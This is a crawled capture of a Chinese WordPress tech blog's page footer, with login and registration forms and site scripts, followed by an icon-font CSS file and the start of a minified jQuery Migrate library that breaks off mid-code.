data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio></div><div class="add-info"><div class="clear"></div></div></div><div class="login-overlay" id="login-layer"><div id="login" class="fadeInZoom animated bgt"><div class="login-reg-box"><div class="reg-main dah wp-login-reg-main"><div class="reg-sign sign"><div class="reg-content-box reg-sign-flex reg-sign-flex-l" style="background: url(https://tva3.sinaimg.cn/large/0086QeOHly1h46lxqqkzvj30dc0nq75t.jpg) no-repeat;background-position: top center;"><div class="reg-sign-glass"></div><div class="reg-content-sign bgt"><div class="template-reg-logo bgt"><img class="bgt" src="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png" alt="IT老五"></div><div class="clear"></div><div class="user-login-t-box bgt"><h4 class="user-login-t register-box bgt conceal">加入我们</h4><h4 class="user-login-t login-box bgt">立即登录</h4><h4 class="user-login-t forget-box bgt conceal">找回密码</h4><div class="clear"></div></div><div class="reg-content bgt"><p><p style="text-align: center;">注册登录即视为同意以上条款</p></p></div><div class="signature fd bgt">IT老五™</div></div><div class="clear"></div></div><div class="zml-register reg-sign-flex reg-sign-flex-r da"><div class="user-login-box register-box conceal"><form class="zml-register-form" action="" autocomplete="off" method="post"><div><div class="zml-username zml-ico"> <input type="text" name="user_login" class="user_name input-control dah bk" size="20"  required="required" placeholder="用户名" onfocus="this.placeholder=''" onblur="this.placeholder='用户名*'" /></div><div class="zml-email zml-ico"> <input type="text" name="user_email" class="user_email input-control dah bk" size="25" required="required" placeholder="邮箱" onfocus="this.placeholder=''" onblur="this.placeholder='邮箱 *'" /></div><div class="pass-input zml-ico"><div class="togglepass"><i class="be be-eye"></i></div> <input class="user_pwd1 input dah bk" type="password" size="25" value="" name="user_pass" placeholder="密码" onfocus="this.placeholder=''" onblur="this.placeholder='密码'" autocomplete="off" /></div><div class="pass-input pass2-input zml-ico"><div class="togglepass"><i class="be be-eye"></i></div> <input class="user_pwd2 input dah bk" type="password" size="25" value="" name="user_pass2" placeholder="重复密码" onfocus="this.placeholder=''" onblur="this.placeholder='重复密码'" autocomplete="off" /></div> <input type="hidden" name="module" value="474090"/> <input type="hidden" name="timestamp" value="1767713307"/> <input type="hidden" name="spam_check" value="072161cad0ec046c21ddbeb9b91406c1"/><div class="clear"></div><p class="label-captcha zml-ico captcha-ico"> <img class="bk" src="https://itlao5.com/wp-content/themes/begin/inc/captcha/captcha_images.php?width=120&height=35&code=eQHqfg%3D%3D" /> <input type="text" name="be_security_code" class="input captcha-input dah bk" autocomplete="off" value="" placeholder="验证码" onfocus="this.placeholder=''" onblur="this.placeholder='验证码'"><br/> <input type="hidden" name="be_security_check" value="eQHqfg%3D%3D"> <label id="be_hp_label" style="display: none;">HP<br/> <input type="text" name="be_hp" value="" class="input" size="20" tabindex="23" /> </label></p><div class="clear"></div><div class="submit zml-submit-button"> <input type="submit" name="wp-submit" class="button-primary" value="注册" tabindex="100" /><div class="zml-status"></div></div> <input type="hidden" name="login-ajax" value="register" /><div class="zml-register-tip">注册信息通过邮箱发给您</div></div></form><div class="reg-login-but be-reg-btu bk">登录</div><div class="clear"></div></div><div class="user-login-box login-box"><form class="zml-form" action="" method="post"><div class="zml-username"><div class="zml-username-input zml-ico"> <input class="input-control dah bk" type="text" name="log" placeholder="用户名" onfocus="this.placeholder=''" onblur="this.placeholder='用户名'" /></div></div><div class="zml-password"><div class="zml-password-label pass-input"><div class="togglepass"><i class="be be-eye"></i></div></div><div class="zml-password-input zml-ico"> <input class="login-pass input-control dah bk" type="password" name="pwd" placeholder="密码" onfocus="this.placeholder=''" onblur="this.placeholder='密码'" /></div></div><div class="login-form"><div class="clear"></div><div id="beginlogin-box" class="beginlogin-box"><div class="beginlogin-main"><div class="social-t">社交登录</div><i id="qqbtn" class="soc beginlogin-qq-a ms da be be-qq"></i><script type="text/javascript">var btn = document.getElementById("qqbtn"); btn.onclick = function () {window.open("https://itlao5.com/wp-content/themes/begin/inc/social/qq.php?beginloginurl=https://itlao5.com/")}</script><i id="sinabtn" class="soc beginlogin-weibo-a ms da be be-stsina"></i><script type="text/javascript">var btn = document.getElementById("sinabtn"); btn.onclick = function () {window.open("https://itlao5.com/wp-content/themes/begin/inc/social/sina.php?beginloginurl=https://itlao5.com/")}</script></div></div></div><div class="zml-submit"><div class="zml-submit-button"> <input type="submit" name="wp-submit" class="button-primary" value="登录" tabindex="13" /> <input type="hidden" name="login-ajax" value="login" /> <input type="hidden" name="security" value="d886279141"> <input type="hidden" name="redirect_to" value="/tag/%E7%A7%91%E5%AD%A6%E4%B8%8A%E7%BD%91/" /><div class="zml-status"></div></div><div class="rememberme pretty success"> <input type="checkbox" name="rememberme" value="forever" checked="checked" checked /> <label for="rememberme" type="checkbox"/> <i class="mdi" data-icon=""></i> <em>记住我的登录信息</em> </label></div></div></form><div class="reg-login-but be-login-btu bk">注册</div><div class="be-forget-btu">找回密码</div><div class="clear"></div></div><div class="user-login-box forget-box conceal"><form class="zml-remember" action="" autocomplete="off" method="post"><div class="zml-remember-email"><div class="zml-remember-t"><i class="cx cx-haibao"></i>输入用户名或邮箱</div> <input type="text" name="user_login" class="input-control remember dah bk" value="" onfocus="if (this.value == ''){this.value = '';}" onblur="if (this.value == ''){this.value = ''}" tabindex="1" /><div class="clear"></div><p class="label-captcha zml-ico captcha-ico"> <img class="bk" src="https://itlao5.com/wp-content/themes/begin/inc/captcha/captcha_images.php?width=120&height=35&code=fAPldw%3D%3D" /> <input type="text" name="be_security_code" class="input captcha-input dah bk" autocomplete="off" value="" placeholder="验证码" onfocus="this.placeholder=''" onblur="this.placeholder='验证码'"><br/> <input type="hidden" name="be_security_check" value="fAPldw%3D%3D"> <label id="be_hp_label" style="display: none;">HP<br/> <input type="text" name="be_hp" value="" class="input" size="20" tabindex="23" /> </label></p><div class="clear"></div></div><div class="zml-submit-button"> <input type="submit" tabindex="15" value="获取新密码" class="button-primary" /> <input type="hidden" name="login-ajax" value="remember" /><div class="zml-status"></div></div><div class="zml-register-tip">重置密码链接通过邮箱发送给您</div></form><div class="reg-login-but be-reg-login-btu bk">登录</div><div class="clear"></div></div><div class="clear"></div></div></div></div></div><div class="off-login dah"></div></div></div><ul id="scroll" class="bgt"></ul> <script type='text/javascript' id='superfish-js-after'>var fallwidth = {fall_width: 190}</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/begin\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="be_script-js-after">var ajax_content = {"ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var Offset = {"header_h":"80"};
var ajax_tab = {"ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"}; var bea_ajax_params = {"bea_ajax_nonce":"d9cb9d5d8c","bea_ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var be_mail_contact_form = {"mail_ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var be_tabs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var img_tabs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};
var host = {"site":"https:\/\/itlao5.com"};var plt =  {"time":"30"};
var ajax_search = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var ajax_fetch = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var search_docs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="owl-js-after">var Timeout = {"owl_time":"3000"};var gridcarousel = {"grid_carousel_f":"4"};var flexiselitems = {"flexisel_f":"5"};var slider_items_n = {"slider_sn":"4"};</script> <script type="text/javascript" id="infinite-post-js-after">var Ajaxpost = {"pages_n":"3"};</script> <script type="text/javascript" id="enlighterjs-js-after">!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);</script> </footer></div> <script defer src="https://itlao5.com/wp-content/cache/autoptimize/js/autoptimize_f9fdb3912f9f46af9b94fa4897a2ba3e.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2610490_yb54mb7o2lb.css?ver=2022/12/02
body_size: 732
content:
@font-face {
  font-family: "zm"; /* Project id 2610490 */
  src: url('//at.alicdn.com/t/font_2610490_yb54mb7o2lb.eot?t=1623676199229'); /* IE9 */
  src: url('//at.alicdn.com/t/font_2610490_yb54mb7o2lb.eot?t=1623676199229#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('//at.alicdn.com/t/font_2610490_yb54mb7o2lb.woff2?t=1623676199229') format('woff2'),
       url('//at.alicdn.com/t/font_2610490_yb54mb7o2lb.woff?t=1623676199229') format('woff'),
       url('//at.alicdn.com/t/font_2610490_yb54mb7o2lb.ttf?t=1623676199229') format('truetype'),
       url('//at.alicdn.com/t/font_2610490_yb54mb7o2lb.svg?t=1623676199229#zm') format('svg');
}

.zm {
  font-family: "zm" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.zmshengyinguanbi:before {
  content: "\e8d4";
}

.zmshibai:before {
  content: "\e8d5";
}

.zmshijian:before {
  content: "\e8d6";
}

.zmshengyin:before {
  content: "\e8d7";
}

.zmshoucang:before {
  content: "\e8d8";
}

.zmshouji:before {
  content: "\e8d9";
}

.zmshouye:before {
  content: "\e8da";
}

.zmshuju:before {
  content: "\e8db";
}

.zmshuaxin:before {
  content: "\e8dc";
}

.zmsousuo:before {
  content: "\e8dd";
}

.zmtanhao:before {
  content: "\e8de";
}

.zmtaolunqu:before {
  content: "\e8df";
}

.zmtianjiayouhuiquan:before {
  content: "\e8e0";
}

.zmtishi:before {
  content: "\e8e1";
}

.zmtupian:before {
  content: "\e8e2";
}

.zmweixuanzhong:before {
  content: "\e8e3";
}

.zmweibo:before {
  content: "\e8e4";
}

.zmwenjuan:before {
  content: "\e8e5";
}

.zmwode:before {
  content: "\e8e6";
}

.zmweixin:before {
  content: "\e8e7";
}

.zmwodeguanzhu:before {
  content: "\e8e8";
}

.zmxiangkan:before {
  content: "\e8e9";
}

.zmxiaoxi:before {
  content: "\e8ea";
}

.zmxiazai:before {
  content: "\e8eb";
}

.zmxiaoxizhongxin:before {
  content: "\e8ec";
}

.zmyanjing:before {
  content: "\e8ed";
}

.zmyixiangkan:before {
  content: "\e8ee";
}

.zmzengjia:before {
  content: "\e8ef";
}

.zmWIFI:before {
  content: "\e8f0";
}

.zmzhibo:before {
  content: "\e8f1";
}

.zmaixin1:before {
  content: "\e8f2";
}

.zmchenggong1:before {
  content: "\e8f3";
}

.zmdianzan1:before {
  content: "\e8f4";
}

.zmdianhua1:before {
  content: "\e8f5";
}

.zmbangzhu1:before {
  content: "\e8f6";
}

.zmfaxian1:before {
  content: "\e8f7";
}

.zmdingwei1:before {
  content: "\e8f8";
}

.zmgonggao:before {
  content: "\e8f9";
}

.zmhuati1:before {
  content: "\e8fa";
}

.zmjianshao1:before {
  content: "\e8fb";
}

.zmhuiyuan1:before {
  content: "\e8fc";
}

.zmpinglun1:before {
  content: "\e8fd";
}

.zmshequ1:before {
  content: "\e8fe";
}

.zmshibai1:before {
  content: "\e8ff";
}

.zmshijian1:before {
  content: "\e900";
}

.zmshandian:before {
  content: "\e901";
}

.zmwode1:before {
  content: "\e902";
}

.zmshouye1:before {
  content: "\e903";
}

.zmshouji1:before {
  content: "\e904";
}

.zmtanhao1:before {
  content: "\e905";
}

.zmshoucang1:before {
  content: "\e906";
}

.zmshuju1:before {
  content: "\e907";
}

.zmwenda:before {
  content: "\e908";
}

.zmyanjing1:before {
  content: "\e909";
}

.zmxiangji:before {
  content: "\e90a";
}

.zmzengjia1:before {
  content: "\e90b";
}

.zmremen:before {
  content: "\e90c";
}

.zmchuangzuo1:before {
  content: "\e90d";
}

.zmaixin:before {
  content: "\e8ab";
}

.zmbianji:before {
  content: "\e8ac";
}

.zmcaidan:before {
  content: "\e8ad";
}

.zmanquan:before {
  content: "\e8ae";
}

.zmbangzhu:before {
  content: "\e8af";
}

.zmbuganxingqu:before {
  content: "\e8b0";
}

.zmbofangjilu:before {
  content: "\e8b1";
}

.zmchuangzuo:before {
  content: "\e8b2";
}

.zmchenggong:before {
  content: "\e8b3";
}

.zmdianhua:before {
  content: "\e8b4";
}

.zmdianzan:before {
  content: "\e8b5";
}

.zmdingwei:before {
  content: "\e8b6";
}

.zmditu:before {
  content: "\e8b7";
}

.zmdingdan:before {
  content: "\e8b8";
}

.zmgengduo:before {
  content: "\e8b9";
}

.zmfanbei:before {
  content: "\e8ba";
}

.zmfaxian:before {
  content: "\e8bb";
}

.zmgongyi:before {
  content: "\e8bc";
}

.zmhongbao:before {
  content: "\e8bd";
}

.zmfuzhi:before {
  content: "\e8be";
}

.zmfenxiang:before {
  content: "\e8bf";
}

.zmhuatifuhao:before {
  content: "\e8c0";
}

.zmhuiyuan:before {
  content: "\e8c1";
}

.zmjianshao:before {
  content: "\e8c2";
}

.zmkabao:before {
  content: "\e8c3";
}

.zmhuati:before {
  content: "\e8c4";
}

.zmguanzhu:before {
  content: "\e8c5";
}

.zmmima:before {
  content: "\e8c6";
}

.zmnan:before {
  content: "\e8c7";
}

.zmnv:before {
  content: "\e8c8";
}

.zmpaihangbang:before {
  content: "\e8c9";
}

.zmpengyouquan:before {
  content: "\e8ca";
}

.zmsaoyisao:before {
  content: "\e8cb";
}

.zmrili:before {
  content: "\e8cc";
}

.zmpinglun:before {
  content: "\e8cd";
}

.zmriqian:before {
  content: "\e8ce";
}

.zmshaixuan:before {
  content: "\e8cf";
}

.zmshanchu:before {
  content: "\e8d0";
}

.zmshezhi:before {
  content: "\e8d1";
}

.zmshangchuan:before {
  content: "\e8d2";
}

.zmshequ:before {
  content: "\e8d3";
}



--- FILE ---
content_type: application/javascript
request_url: https://itlao5.com/wp-content/cache/autoptimize/js/autoptimize_f9fdb3912f9f46af9b94fa4897a2ba3e.js
body_size: 105675
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use 